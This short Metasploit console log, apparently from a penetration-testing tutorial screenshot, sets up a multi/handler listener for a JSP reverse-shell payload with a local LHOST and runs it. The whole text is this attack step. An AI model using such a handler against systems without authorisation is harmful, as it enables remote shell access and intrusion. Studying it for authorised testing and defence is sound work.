 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (java/jsp_shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
   SHELL                   no        The system shell to use.
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.68.7
LHOST => 192.168.68.7
msf5 exploit(multi/handler) > run
@Geekby